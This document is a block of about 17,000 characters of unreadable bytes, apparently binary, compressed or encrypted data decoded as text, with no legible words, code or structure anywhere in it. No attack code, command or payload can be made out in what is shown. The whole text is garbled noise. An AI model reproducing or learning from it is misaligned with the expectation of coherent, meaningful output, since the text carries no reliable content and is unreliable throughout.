Ԣ�W�\	�J%���\*"�x=�_��6��i�>)_h!f�ڣx���:�NHD֐�M�z��3ϕ)�:׈؃6#�ݗp���Jm��!��+c���V!�Aa~��Y�;I�.m�;����� ��-Zu������ �#?�B�[��٫�>I�i�"_���� �]������k��(�c��� � ��1�K������m,���y�>�̻F�;���WQ/۹尣�H,G���A,���a��J�"���6�����u��:~I_� ��W�L����ɭ	a����vJ챲8� BYִ���������+X,`f���&�r <Q�cz��3�;XU�AP���T���P���v}��������6�[-�����P�$��rE���2��A)��Nᒽ9��2�o�㰇�\���� �\յ���zឬb:1�)<Cs�ܫ�P��P�(�������d^gS�B�}�����١�k��-��5G���{��@�Mm��UE�R4��V��׸�h���n{���ܻq-��}���!��"�w��b�0��ZvC��L�r�a�0�6��t��7MC�s���O�3`��w�P���:�����>e_X^�k���{�P-wjt{��qo���#�>&�?�������vAV%���J����Jn�l���ۓ���s���A�������^���-�u�E����j��|�sP�J�"��B�=v2�ݶ���0@�(臚B��0�LbX��{F�btaS���ؗ�>�vA�@)��.@"�W�Zy^T<y�*1�[����;/��C��q�Zԣw�r����#3�|�P�e;��gz9�~���W{�cE�06R��3��|��Uj��n���U}�qt͘�z����7�wC�av�}�eZ�OmS6�F�z#����!���@�h�[�����AAr�*Q
��3AOR��<T|� �K�,.���c�UPX�_�Q�+��)��|C��g��v�ʳ��|_?M��J�,�E��Ѫ�!=��#)��p���\�Tzc3���dn�S��,)��{^"2�0� v���&����Pcv�������|C�\j�\]� \ !����oH�3�f�UaZ)��ܬ���E�
й�pF��kV�uo���N�=)U�]_P���\�;dz�_��<�-�O�T����(_l���yW[�K2��ѕ�\�P�@��9l [��is� ��^�R��F�\��gWآ1�\���yUuIL�k�#Q��Z3��V���2�0�c0�.��B�E6�:<�=�d��J���M�&&��vr���7&�#���L����Hy�O� Q�]e�K'ג�^�xJ��`f%������>�-�Y��6	Kfi/�:�M-��;0��5��Yn_CBw�0`���W`���c������V�hvQ�o���;�ga*�V�u{2/���ػ�jjWv�Z��1�����_����.am������q|�����eu��t�ޙ��0�-�l5�T��֡)�axPRB�+�ll����Ǉ�&�ToT�Yy�4�*i>?���/V�:̭k
�O�����~Ж�{��Kfh�� ��Tz3)ykp+I�BP��쨅d�}K��ϵ|�ͱob�a#x���\�h��Y��jW� 5׺�5(j���x�P#-+��J�u �#��Q�]=�:����n�{�!�M����Vh~	Y�w��!�#��K��J-��+���[	��`�8Cy�5
�D���0hq���=x3��ls��Q�Ow���i� ����)�g�)ϖ���[�|�F7����^�D�/���'�h>�H�)+*�����ZE�"�4M=X�_n>}J��n�ķ]��_�*[�ԝ����}��WOV����P֖	P�]�k�b��Y~��ږ�j��U/ܭ��mMKW>�Ia��u�R8��$ \eK�R�%�y��p5�;�W�UO�'��]�ҵ�ZvF� ���|���>6&)�����J릷 �&�N�aWQ�q��]�/�#۴�V������oUw"�t��c��ƥϸ�Q.��)q�`L�]oZ/,5�������9So�Z� ���]�CE~d{u�F���ks ���#�7�� �QT<�q�Կk�_/6��u����v�Q�>����`|�����g�$*���"�x"�w)W	y��ЕVQ�?o.�B�B�5�/^�W�%=Wc�m�9���bM��s(lV�˘��S#����_�:�y	�(�*50ݘT'��qC�2�"v��?���j.�(u�qڻ�qV�UO.�+�"�hC[�iv̱Ic�$���q���YX���k�i�tC����V;��N�5SS8Z����Ǹ)
=�8��C�͊����5Gk'�u�9J���;tZ��x&QZ3ݺX�g6^-dc���/��ҏLӃ�I�Y!~�v���U��,0��[����b��x1�G�T	|U����%,�x��^7z~��Uů���=�!�����ZA)��1���#x�~�a�{��>�FAP,6��ճ�k$�WI���$�)0<k��	��+�L�J��2�`*V`�A�T��	!B�Zݳ�"�
�߫1�����<`S�p�N
(�^�W��1Ur�:~4����)����Pc` dQ�@�Dl����/��j�����	�d:2a[e?�>�P�!rRS��[�)l]aV�*�"�%�7]w�x��#'H���_�Os�Φd��<��xT����V!��u�&[K� d2�=�-�pwq���	���K	
�ꡱޣ�����ʬ�������-�<�?���
T8~Wղ1ay� ��u�a�/� �*�Z��[�F�pV�}�@(�n*���ޛ�����u&3�%���WJ�W��k���O�S��!�b҈yقS��4���U�E��А+J\�b�URA�}~���`�&�v��6Oh��z8	c1lr�SIȰʨ]���6���ķ�5���ՑN?Q�X'�,A�~�C��mJ�]��L�4g��aVo~�����T>ye�Ȥ�:� ���T����
� �l�x���tB>�@�T��>�;P�6�W���e�t�Y�`vbݑ�'���y��[�i���j/�f�����P��$�q�0�`v7+I���_�|݉�|����8݌C��0@v¡k\D^�A�s��`o#F������MJ�UgA�X}���{^��Fb�p	A�U�������V}z��6E	P�Z��Խ�DFiu�|J�<!F�i�%
�*6Q؞�5ɞ� j�c��e�"����� }m��)W�0��o��[�'��8��_�A����n������GW;��GgHe�\8J��� ��S�;Y����̎�Z�?Ln����u�����e��0͚Hvwg߇��`����h�0�U���S<�،�v�%�=��t_]xh\d=���+V�*��nݕ3Z��v���s1�j�yE��A�h���u-���q\I����� N�$�}�@N5^ �w��\�[��e[hi�����Hk[��W��ƗS�8`������d�
U�t�*E���F+a��|4Sְhg�Ckn��>e��@����wcQF�*�;��D;o���.ӛ���U�������=�5�+�lՊ;Ws.Κ#W���Ʋ�Ak�]����6���v�E�M���(vS� ���a�|!�A��|O5'�,7h���p���X����s41��1|7���ipơ|J��g�[������|���;�CE,��+�P|�@� =�`[�`:�1zæ
��r$����f('M#Z��&e�E�+�q�ZܘŃ)n�Ŭsb�;�}t4K�z��������r�FU\x��1��V�*�y�U�zK����c��Tr���Ϲ�
�"�n�"6����_1B�l�"��E,KE7rC/�b�Ȑ�YĆ�����cb�ĸ/�������.���~z*u�����X3f*��� {|��D��&}(��t8mn(����+5�S�4��&Pb%棉���Xݮ����7b6�
4ZZ�F�[P�;VYZq��>q�r8].9ZVX�=+��R���ɕV�U���bߙ�#�����"�� ��F�{Irv+�����93o��8-�,e��q]�Y�ȕ��X�<k���t�q%��5*��WFL�~��d���<ҩ-N=T�C�T�b��|��![�B�]���l��;v�e��)6rN�i�_��Ê�j���ɶ�{M4�)T�,��\�8��W���i�_0��k�����Cc٤��V�}Cv�/u�u����:���z���+<�|�W&�c��D��0"C���)��b�f���m�V�(�we/S'�:�(B�g��)wYg���h=�r��o�a|����P"�u�#o5�)�J&��W���\�V�~0A�+Ғ��5�0��oڪ'T��PcmrC>ᤞ*��K?nz=ʛ�������]+u�}�/��!]�"*���Q����.�O5�:,�s��.E�;��n`d<�|F2�G�L�
���]r?����}a,�:ΰ
5
<J^�j4sr���� ���\����̢��c+pTU�`�+q8TI�]�)sS��\z9�8���7�v�� 	j�~�h�^�	��6��G��Y��L�σ�͑ƕ֠gXR�K���H3�W�8c^�4���ь������v������������%xW�dufߤ~��z��%ه����� ���g�K/�J�D��e��Dn���u�zBn�� K&�ڀx�T�zn�t�([��&�t&�ˬb�m���V81�R��^`�����Vs�/�	:XY�M�㊁^�|���b~���
��X�Q��R�_G�L��c bƗ�E��%�Ν���T�D�M��eH��W�∝ͅG�+��)YT��i��i	��W��e5ȑ��+�n��L��Q-��|�ﺉMa�{��G��V�CwY.�Z�?>>@L۠p�&c��T\�c��b����ˮr��0 _'R�\g�"_,y��Vm�cđ�q%jc2$�W~����<�0��.�W���FLǏ��|2���R��c���Z<c�|ݯ�yD8:��0�r������_�^?��Α�����e�i�+�()`c��ş*�u|$B�ڧl+	m�S?��[�2Z��]�����H�x����&�	���&}�˨�N�kb����c�1���	q�;	��7��<�_B�v#�j.h݊Ö⒮�/���h���/ďlF��#" %a�_>�kMY#�u_K6�-�.Ǯ$X�KxY��%���h�SW�/@T��;��������q��O3����#��n����}K�%�Q.�h�$���/�V�Dn#0��E�S}�0���_��jCss���ۛ�}��5We��G�{�Aߡ���� �����q�>��;E2���[��om�ߨe��B5�eB@��uZ�*y9$�W7X�:X/�*o2�a)���|+��L�m-t\?h{cV/�s/~�bDQ�"�{y�x$�W̷ޥL�*%��?��
k�Ȭ�D�ِn޺�ߓ�~�UB�F�ع��"ԝ����}�x�����}] .�wP��M~�S���mG(#m[���,(��
�+p�:>'Ő.��1�I�'�q�u�L~W}E�AP����:6�H:����a! ��17�/_��~�ʨ���]n� �-�=T4j�#���iP�D�� ����+�v�$?� /�:]c�s?@�Dcs�U�l������e�K�;�R�?<��_��y���j?�qQ�"먆0|��3����=!}|H�mN����H� ���W�٘�>����X|u��C	R����3P�� z/�	MT�T�W�~���ʾU�Q�j�dq��sxm�$����JՎ:d�����˰t���ҳd2�#�\<>�9DB�%:��^�ҋR�_�S������P?v�NpN�W��D�a~S@AC�-I���Kۿ���;��/�B�1d?+�b�+�S^�eM6�6k�J?�_��ُ5���+n7��MI7Zç�ΰ���� ��C�IF���G���@> �1!��wr�aZ�t�t����_̣��u3^Ls#fȕR�@mxoSwR�Ž�e�|@��w���ijZ:�o�����>��pt΋Kf�+i�����EGV;�rQ?C��=`��T~�����l�z��:��]5K��G)�_�����tA�D���1L�kQלK�����[p��	�@BV,E!_!��^XB�-��1�s�uqpN.c��������[&u�z���]������~�_����Zc�z	��iyYsV/�c�_��2��� ϣ�u���1�����(m0���é'O�%�SZ�#��q2ᵴ��BԾ��"�/pls	b�=�}��BmQ��w'E2\ڣ��v�(�V�*�)�`z.o�!�ME)�뻕�k>�Yu�Y��7fl�_��j<#+t��|�P�`Kx�&��[u�*�.z5)%��#�Ԛu1�c�N>l(P��*���Q���A.�3Dw郍�C��rʛ�X<�mC�QE6�:f���j���<J�j��"bx�L:Uw,�-n)�c��&0�gq�h�D�e��,���g4�2���,����c�U��SU��I���]ؘa^�j��D����!���e�MM���M�J��J?�݃����c������"C5�#(�X9�P�3�N�1�y�F�7�'����������� �\�c�=��a���v�B�z���1x5~�gn���=��KN�����'��w����%n��Ȯ�{e|ňt*�w���p�d"�J��Y�_5�������+����"�`�a�u��=,]Ⱦ]Y5���e����^�Ga�ur�\z4F8��C<��X�ɸ6 �"$�d���{� ��b�^��Uq�r�<�v�j2��c�j�:�}�5����@�a��	�V��4C�p��KbR�L��,L��HfH{,�Ŗx���R�Q���� 6�����} T��eلQ�q�ǃD��]�%^�:p�����XS�|G�J]�1��1*~$z=`��3���;�P�����o����o�a�^�Th}��U���P'wXGk�� ���77��X�[0B� F��hU�)�U��m���G�y00	-U���G�� ��^i�DHؓai���Hs���ApE�7�1��"{t���Zڗ����s�%���7���k���蕡.f�L^� ���yA���5*´	C�ҽC�b�g1F��ʜLi��4ƣx�)��kD��%�C)����,?� 7��Q���󫕵o|~�� q����nZ�#i�U�\탅Z&��5��kR���0��x%�9��Z�ʋ@=��UM��DU����+�W4��+x����7|]Jg�����e�6B������>!r��)��p� *VS��+���ʺ�W����`4P��Q�?ȁ ��Ӵ�c8��T����t7��uق�0Fn�H!ŀ����U���5Xi�4|;e��GR��lw*�;gq[����N� ���&̏�����#pOy���n_L�Ssɭҕ��%�
`���d���xܫ���t���pK&��K��
{#g�G�[k�2z���=����y�ǒob��o� �!���F�jy��jSA)�Ʊ���������bg�e��o���i��$�u�0�c8L��*�1.��]� b�81�:�ek��&x�6�6���y�����ξ1C�ȗ�	��*��w�N#�
������ E���Y~��p�
Y��#�<L�}	^��}��j�h�9#ژ�j��O%š��ɲ�Hl�1}���� Cq���s6i[�.�FQ��~�UR��!�!��^����c�g�>Ʌ�غ�%2߇��ɷn`�/��]�`�#��%%��7�F�5#���&2�T9K]��
�E
�JF���J��{Or�c�����iM�>���g
��4Ɛ;���A�!�t a���G=���W��	�\��d�*��;�P�2.�n^�%��[�b�Po���}��kD��VzF�8J�PK�@1���p�V�S0�>eJZ<��)�1ka,r�7p�X��A�������o�j�	A������.�@!�U}�%�= w������|eP��7X�����/�	\2�0Q�2�1��r6G�f� ��ļ��`��1s�QЗ������p���e�t荘��}Ȍ��|���a-���zXj�����r|���1,��r�s��8�̿�lzo�c�S#�D|G���=�q�ڃL;_~�*��p_������0�4p|rI\��]��x�\���3����������+�e����:^	���c̰��iu��G����MK�S���-��ҧ{�����E�[<�3#��kO	y0KYN*Mz"a���L��ڴ%�k/.<�y]J3��G �c�,n��3�{O��%�J��Y^>#�(�#��� ����m�l�O�k\&҆� �ț��ׄ4��Ky���f[m�/m�޽v֕�<@� 	�Kh]�XKb�8�3q��G,��"������F1c&f�(F��L#6/���zBgb�d1�,^�bt�%ى*/�o,Qx����U�Oaae��:p��]�܋��Is��N.Pc���%�b ${���1��J�]`���uu��Q}��Ԣ�F�5�{=��r6�k0��&^Ǿ��f�g{L��+�\�r��a쩍^�
k���p�BY�|L�Sݛ�
[c�.P|\9�	LTx[1�W��ƺ��A'��:�����A2��/�epR�fd,<Fx�\�� վ�Z &Y�#M|_ue�r��͵C��ЉF`��@ń4ʗH��TTM酤��]G��2��:�v�Q�pB�M�m�7�"9����V���3K�>	�kU%r�M &��7	d�8�[��1�{�X2��v�z}T�rUL�cA3�耮�Z�����C�ܭ�ݓ(K+�;��u�pti�N*�y[.�t�.�c^�ǉL�ұ_�!�vk|JLz�k���K���!6�a6�AX�;�w�X"C9�˺ٍ�Ǒ�뜾�	�<iwZ3��"������+�x���k.`��vb�672�؉z�'�*��#��q��&�x�d<x���ng�c���L�^�u5�!c<+��6X�wC%@%p|3U�|>P{C �>��w�&<�\6K�˭�P�!`���Q:��οP��Qs��t�������� ����c���Z���&��l%�D"�ӥ� �����	�e�+�7��ц�9a>Ы�ԘE����N`v�ƃ��v�WeC
��us`�oԿ�p����f
� �<���՟8�����
rJA�e�|�wS=��V�`�w��~圡������*=�|b.4�t\����c�8:��L�x�w���z�ɂ�[�;�� c5�w���R�&ޞY�`2�d7Y*ډR�-Q�5/1=�P���e��I�v�CY{���*EqF�-:oT^H�MK׻6\j�C�/m-@�d*I]�w��Vx��w.����X&�����9\�PL[puQd]p
� q��kP~ �Ҏ�����+�]w����5��n4r
�et�
�%�^&�wo"���4�/`����u1�u>�@yK�k���'�z�Ȕ�2�R�u=�Z���@J�c��������"��ڸ�^c���y�^����F��f�+�K�����F6}6t�`vc��roBF�WO)������P^���ԬĸV�WSz�9E��.����_��f�5��|����⨮5��p2�U�&����T5/����f>j��/�QU4��%"Z����e$u�(�EW�s���w��\��RAr��c	P2�����S��c#a�B�\L�aܻ��q�R��Ń��j<V\V5Ʊ/rR�ƻg�d�/��=A0Yg�XQzz]�s�S���:ޥkR��a+�!e��ea��-}�^��)�y�ٖ��脧Vo�8p��\V���:�I�MF�<�ը:�f�+��d�Җ]X�½�m�3��8�OO|b7oE�v��y�'3���f��F�¯�������.�+~c���BKUi����	���1�Uxډ���_���t����ξ&���1�X�����RY�j�+1�_t�~����IW���m�,����X;��6�>�&~�(�,pIʎ��g��|�-����g���;j%�¢U��B��!�����-dq�*�:���d�l�W�Ř���h��^*5�k�E��#-\W:�QOh�+W��^�Q���c{��p)�o��>�b�Y'�7��0��.x ���,4N�/��_���5;��5h�u�G �F��T��H4�A���*}��\x�CE�c�7g|%\`.k���l�r0��Z����j���t���w�ԙil ��_7-��T��T�woM�R���8mͽ��S̄�*�-3b�
�av��D.
�D(m,*�%��z����Y��S:�Y���%�bG����R�����+�Q��t�PNB�mn;�S=ab=^9$�6��ebg��53����E�j���LT^�H�3�$j[����!X�S:��FP�'�����Օ4j�[w.�-(����K��25���
!^����.1�j�q��"��^�S�2�d�%"Q3�hc9�:�$��V���Jz�.�r�Gg�>���8d����V���C��ј(�d�M�1��eZ��|�M�2�~S���g��aej�"�ůo����q�Sl|8�t�&�2
��8l��<�X;/rė��Wg���[\Zƃ�^���~!�����
˓}Ι������QԻ��h˻T�f>�uɧSɳYo�c]��HzЮ%� /�0K�i� ;�f��1�sĠ�!Sg% Lz�ጹC¿ �"���Χ�V�h(8F��#a�����sB3���j-��� �5�ꊪtEq�+�� �5uN(j�+(�A��K2���(V�஡�lY`|�P�Q��}Y��ٚѨ �R,YUF���"!H���k�f��&����O�<(_�(V�A�7PW����3>5p�5_�Q�T���|>Q��������(f�m:��]Ϲc�������¡�K�K2�|V�4����p���A�b����\N~��cuX|-��1/� ����;L� ��=����[�~�=��r�&���c�����_|��k�_[�0�����;2�3�*5f�Է�R�KA��bƻ���"��)��SJ�'�J����p�B�%d�r���$���cPo�6Lb�NN�g3�j٨�#� y�z�v팶���b�2-�*���G�G64ƛu�3�1�?��H�ÐܺgT5�+�B�$���՚���]BЩ�R^����U�EWk����B���H��X�ʣ�7�,+��~!�<-?&"�7�
�ݐ���1V���f�����|\�Y���0�5x)^��#^+sl;����a{���'��L�ˈN��)���a���B��̘<��Z�4U(���Z�#�t���5)j���Et��7�{�{����1S
�[0���^�~/�t�x�Q��DbP�S1u!��1����k
�(��H�ǚ��@�9��e�*<԰8͎/&�s2%��&�{�G����mJ��,S�E^y��T�6n芭�w���!���%p���Dv��kw�	ת4T3h2�n�_���$v����0Ɉ�X9]i��!�0<���%���P�T�ߨB�;�� ��Cw�*�@�̾�	��2�c�.6�a%�h�.6`8���{|h�J��T��\�%C�E�P��S$��::�'w5)��%�2���.�7����^a<�8`6�AQTeTz�ٱ��֛�d���j� Rkj]����.kw�hV]wP��e�0��K����:K��[�������*w�s��&%���+!%)\$�P\�ܤy��R���_�!7(8[E�&]�,�q�L
�t0���?���+��k���Fj������/�O�c����LD�_�-�}�G�{ɖ�a���h2���r��@^����x��m���'Cʦڬ#������������z��H� 6��|dr�y_D`�c+蘯UP����x��TK�w�*�I/9}h�jkgCu�j��7�`�W�L��l�n�}C0�vK��Q�P�,v� ���2v21c/z���u�Z�s���|����B�2n^�S[�e˩RX�QW����a���IwHr�~��.�Ұ[�sAj��r�b�>e��cC�\�tB��'�/p�T�#�+�M,(U�� �L�[�L�?G���!?[�+��_���Ⱜ�D���]+�ab�.M�="� �K�q<Ci�5Vr����ґ{F]����$�R��|�ShنU 6�_�%z]/�c��|���7�<$]$&W�Y��;�N�Rr��_�K]u��%&�i%¾:+����و
?�E&�O���5���*�4���u�\b��D+�*S��CԹ��v�7�����VB;Kٍ߈y����+�����7����%�`h��{��A/��d���ES�<�jZ��QyF:�̹\qr�գlTΞ��䗵-��:BU�����z���e�;�� 9Y�p���w3\%���8]�"����|:����h�dQQ2%���|Gx�`���A�Q�P���+��
�6J��V�c��,��
������?d;䬼7��FB�/�p�����6�ΝC�2K�Sʝ@�|"���0��
�b/D�Y����E|:G�3��o�� ��X�1�L��ڈ�[��r�g���(���/JƯ7C�GQ�`4���=Й��x�4/kf#0\@z1yڿV���3u=�Z�����C�4RJc�rY��RҞ��>|��	�ї�eV����o,��c����d�f�z�#gv�puM<�\<O_)PT� ��$z?0���4��J��QeRɈ6%�=�#�'ϔl�y��@?,�n��cT��N���|�v)�Q��BA��N.2[)��xTm9��H�l�FR�!�C�l$��py7_4(�P�!�����?&P�K�G�J�j��Ҥ���3�����FS}�L���y!�Q&0��GG���K�/�8��Ǔ{\\\j�A��P�>no�,y��
lh�J��DQ�V^���0��eU��L�\\��X�gJE�EI4^[uw\���@��C�%&�ш,EEA�;\�d���(��,��W#��<_q�⁹�B��	sfB�M�j</�y�|�8	ʕ� !�V�Y��KK�+U�'YE�R���q���_���1�gF�R�T�>U�u��[��L�T]� 0�T�Ues�eF��(��t����[[/K��w���JDe%����jn��%���#�6g%�͆7��g����۔��b��=�����}C#���;�rĽB�9Yj��\��C� 61_��]���4W�{v篂kD�T��|�×�g�xF�"WR��K��2�^��_�o�$`���Gi�:PK^��ʮPV}�nRqp�NY،��hؕ2��_&�fq`�3o̰�.��?�KN7����k�aQ������w��u�W� ��$�eRዬ�/�ˊG|0�n����Qz���)���@
"�T��a�8�Qم&E���A��M}����n��ٛ��6³�g.j+������1ܩ�.!v�3Z���Tx�l�p�+�5�n&�J� g �Vnk��(�nX�Y�����&"��=\A�ǘ������Ԫ&5R�qo�^�5���U���ѐ�\���R/h�
�W�-��if�l���P>����Y��qM�l#�> ������OQ�@�*#�H������%N?�A�k�}��v� %߯�0ూ��a��d=�T0��!ݨ��$�yE��c�!7@�p~�٨�wl�@B��5�IyP��P�\v������@�Lj!=�r��.M胲�:� ������7/�&�
��e�q�P�n84����Rv��w�;X��%�=@�Ư���T�*�S �Zpd%g<��\���81�f5*��;��+�.xW7p����^�<R^��k��Ŀ^����^qۨ/	��V3�6�]h�p����H.��h��>� |$x����4�b/W�"g/�H0���B�>K��]	M4����`Gz� ep�z�}��),ʈ�%\].�����W�_D���'I�&&h��S��P�^�%�������\_$�+�����e_
���5�T֕s�\�xS�*��k���������NUBN����x���s;����B���a�}=E��3!v�j"LU����v�q���.�J����	�w�ã���C7�w)�������=B@�&dK��^���~V1U�٘A���v�'��_��%ˆ��t�t�Чw�>��	S��H-�Q��c�1n2�Wp1��IS��TYJ�5x�<ϴzE�Ĭ)�F���_�r�N"+ fi�p�.&'W��e�#*�-��R�*���!(�mEbq�,jR���p블t�	���/+2<#^�0n����8��Ս�3�� �%qL��jJ�Z%�&"�Z�O�-�8R�d&S�iH^aW�y��jWj����h�l��EN?\�,�e���`�}�)�&�,\��
Pz�ez�˶��ebm��3P�OHf�#S(�hn(.r��	j�e�;�n��;!\�1Ơ�+&(p�. ��\p��	n�����lL��H5lvT-�F�Q�!�����5��L�ȸ�b�9�cZ�߳-�_,y8	{��S�;���:W�`�|�~R����ڦ�U�,�P���a��'�:Q���OC��èb�t��!�"������<m��/�����q��C�}A����!���l`������D�)*	Q�Z�F+g�� �N����+pL�"_�51�<O�+R�Bh�5l:�/�cf`1�)d.Wq�k(.����5�:��/�awFJ�0b�1�o1�l8-fw�/^&n�obw-Y�]|���P=t�����9���D����`Y	Rn�6�aO'qb	G���
Eeej��t��֕���|/��D�철���D��Gpf(������2��	�5��A�i���z��Xlf��=#�����8t}X!� �o��h�b�������M���D�BI&����3��X���!�����	\>n-��Tf6�L���J��@���I�`�뿢�'�U
>L/��`��ly
@�8P�"�5u�jɒ=@X���S�4q�,�Ĭ�qK_�:�F}��m)�r��x�v:�����o�d��z�� 溅��܄�DN�v�?,6�aA�_���FU�l��H`�IY�r���5���r�cw
F�v����/A�~�>�'����fW+��0ဦ�}F��,��
s� ������̬���~L��j�d�2yӫN+R�5A1Ծ��w����W�/�+=�mB%��W�a˷w0��{����6��>`IPx����L�=�q��4��`|A� �i��^�A���5b�R��� �b��+��d����T���	x�(G8���&a�?K)Kt7�cj����)��Oԡn�5�7j!z��xU��j$�W(��PK�&�0H꭫rơ=>� thG��lRTB)���� �G����n!�IU.�[�uR�9<T|_����>"J����~6��ڠ�*��(� n�~DXX��dv��eQ5eޥU�Z=	6>�"�0~�P���	r����Ev���/x��d&�uXH�q��1G��7�~4}����%dަU%\$�|43#'Qٸ�H�tS��[!	�����?R�~�#��X��aQ�(V�|�<�1Ox�;�s�\�\1ͥ[��������� �:�Cx�$e��1(��J� KIO6��%.;L.�ڢ��қ���h�f[�l�ొ.$Xǂqc8�]��PE�1��"�@~H>R���X|��}&����ľ��I�!C>�խJ�]���l��C��CrYk��Z�u�J
Xb�
���֯�L��KFZ��E;�!�S����z�3�&$k)�=����V%ۼ�Xh@!7X7pA��=���c~��^�Nq��#4�6�Zc	��^^����Q�����]O��q�2�W�Yp�7����ԣ�&f|T�u0Y(���PJO�����6~�D��,+פ����I�N��fS�>9ԧ6o�";�Q�u�v�w�!nې�?̝M� QG�t�!�d��p���t\\�y�N� �@��a6�tG;E�C=Β1�yk�b���ĳ���O��ˏs�nM-8��� dQ�6���\2s>?��+����/��Ϯk�#(�����PA��p������˶)��V�i��-*��Mn��9�Ĺ�7��C�!6ǈAU�*
��Ys���]�	����U0��_�Zb^�P��q��ŀ]�J�/z��<�H5��ڡ���SM�#�-��0���٣㖦�,�L|�dS�,j$T/rb o�G.� ���*���0a���!/]3md?����3Aa���c�!�6Tx�2��e#�F�yix,O�Q�����4uE����#L�aV��Q�g��LJ���j�'�	x%2��hk�P��3���
#��Ns����4�f��Qz��G���k�x���e�ڠ S�vg(Od"J�ٹ�H�wO&�T/��n�:������;4n�_���
	���۷*����F�HA��L3cp��G]��|�4�;�Jb���<rp�����x����0� �<�-�+3��r�����hx?�V_��
f[X����0h�^%a��3�ѣ���뀷R�h�L�Æ+�+R�\�J��
�`�C ��2F�q��a*���}�%{� Lvq�$)Y�m�x�f�| *!��U��=zf�0�/%���MM-u�� A��B���匣^��yk��!hq8�ڱ�i��2Áu�q4�/H�AmC*h�~	~5�U�`�r�J��]� �G����%�<E"������ȹ7�>u����^�˺%"'��A�����f�f�lZ�<�g�����4�8��P�y��!.�Hn��88���D�MR�Sz��5�i�J�n����mZ]=G�B�z�M���g*�u��bC��B;@�Q^X+Q��u#<��1a�8���4��Ckި.���O�E�><�K��I�_�A �F`�f.�^ߙyMI�n��1�`��@fZC�t�Ͳ�.�цB����4A��uE%N(e�C����չܐ���j���o�?��Mix������j3�}W+׵'%��F�'��V^��A��>W���p�RpS*�D)����S"�f�l ��D-\두߸i�=��.*	ӂ� �J�>�:��̡��1J�6\U�4��%�<ŉ������3�U=KLwфwqkU/�8U���#�z�� ��� ��
�E�_���/���F[����X���9paѮ<ac\2����#��jx����yv��%ޡ���Ld�8�ԗ�u)�a/8ݸ�b�����?<l��5�RRĔ�O$�>�c�����\JR�rMU+�!4L+�M��$%���xW�Q��*�=�U@��S���aa#B/�,2�Q��f�g7ʘ�z�G��$�Zڐugus
?�Q�=��0 -��8o�2��9�wq2_x��X�gƓB��]m�C�5B�a���$9)bϣ(i���&���Q��e)q��'_4)�yl�G���u��l����5� ��8.3�эBms�Y�_P`TO*�CP;�t��#P/����#�K$+��yyF���$C�ש�c!�BJ����W(a�o��8�E��y�ZN�p�KT]�a.(>`��)�|
���ػ	B[�� v� ��N~VAJ�-k�3��0h�|I����=�krJ�zDk�� �[c��^T
Z�u�|H��!���� 荶��(���.%��G��1��~�J��	d��_�����k�9���"���)"¥q�W� �`eH :׎11+Q��9��<�����Π�T�c11C���LH���e�&��b5#��Qþ�ITE�`�!LIq�^�f����^��E֩|6�EX{JgG,����D޾�Q��$<Jܰ�5s��:Ha�+������A~���o��S��b�!�f�F�;=A�V�/�.�w|\Tj���0@�]�5������6��L�jO��(̆�\��LP���j�։�Fa�|�7'�2�7P�ڳ�\4p����v=B*�+��Q��.W��ʙ�&��Bc�Ґ�%L��)�1��ja�ZܸB	� ��q#]�������<��k1�I��6gY��K�|��J���%�־4B7�	Kp��j��]���\"���Da.5���`�_�O'�IH5��������Ć9�I�[��6J;�EU�e�\(W
�5�h>(���8_�'�8��ګsWΖ��Gۢs�g��^��
b�����`�c�{��yF%u	W�hoٴ�|K�% Æ.��+�s1(��AK�H�L���1d�����CG �9C��b[48OD�x����B�6ZT*,hJ*b�)��Ϻ%"��e�!��V*%\wl��W��Y����e)�U�W�8�]w�g&#F�&M�v��cX����2���N}�s4ܮ�K�B��� v��D�1��Ç9QH�f�����Z��+��i=��~'g ���a��/茛#�#;�G���@��zϥe#m�X������5���:�Ơ��YI�b\Е���0� *8������<p0����>c��]���{��f+r�CMǩU���%X��,?�b��@C�W�Y�XqI�έ	�c/_����l;���q��-x�zcR�*��}�p��j21��+��%+��(�4˳@��I]�{E��:eX�x�l�H��	�Ysd>���6
�3���.	�]я�1��(�}х� �1��1.��w(��.,U�i&�_i������-���s8^_�q�h�$d�̬8�	�J�BK	L\U��0T��|n,��ܰ���qq�0�p���$"�M�;�]�J��/e"^b�D)%D����L�GKX��G��7%��̼g�Lz(��jd4_��p���ϒ�UJ��] U0��/T-B\˅F� K��[�eT���@�/�ѼT�A�$���׊4��f?�O
?GXV�ͻ�G�* M�|6Z_Q����*W�d����N�"��A0�� �|d�\U�Rj�W���I�wQl�7Q� p˲|lx�3Z/�������-c��� �o
��ԥ'�1���(�*W���X��RRb*6c~�emKaTG\\��2��z�\kK�\e��W�g��oh�ю`j0V���T��Pa��}}�LFރ�Kg >ў�[�i�AHV
��������2a!Z�y/�>ђ8=&`1���!�L�AR����O	�OԤ��w�%� k�cHJ���B�.�t�V-�nv}\1��̣�\2����;�ҿɒ<1���@XM�p�XYeXx:�;�@�➃�하MqJĦg�%�I��,�x�Vy��! ���^n-F�味0��6c(ě�x��no-L2��8�~7����_f���}Q%¨���a+�c
_�ۂ��E���� �ކMf���&7��%׬���OP�R�DE_P�f2�]�_�����,vi/[*.Z�R��C�"*TH}�L��Z��^7��G���"�X]$77O��e|84�V��V���pF���e�T_q[R��I�*{e�i�X��G�p6&�C���`��&��c��"p|��E+��9jw9r��)���|k�`D��ZT9�:����-��+�L2���]��%̋��i��1���� `=3��=|2�N$���$�q��\8�!���\�"�E�-�K=�8��6&у�`�˱o����.0���JC���	�~�Jh��3-p��}N���\#\��j��~k�/��1�á*�a:c�/���b}#L�{�O�U�PU�i�!�x�~�s�D#�������Uς����L^4��Wp�L<ʨ�D�˟g���H��-wKz#�-�Y%f�	S��;���xe��P�v��n_Ǫ#X0�]�rC�	�ɵ�����\���;�P�;v/����v\�F:�dS���w���9�?ݢ>
r�a���憋q�+Q�i���@qX�G�I�>�RZ�c:�� ��>쪠|F)1�C��Fx��/��`6n�}-A{O����L'�a�8x����	�	̍�,���42���VH���/,��J���/��"�3!q~k;Y��:|2ywLV���<�r�^�ys�v��~������C졫����D!ef�������z��k�	�'�[��N�
